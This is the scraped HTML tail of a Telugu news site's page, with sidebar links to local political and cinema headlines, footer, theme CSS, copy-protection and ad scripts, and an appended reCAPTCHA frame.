        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-804","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "358";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "90";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 695ac14f61698
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y8QzGB5a4UfjvUT9w3rezA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767555501256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>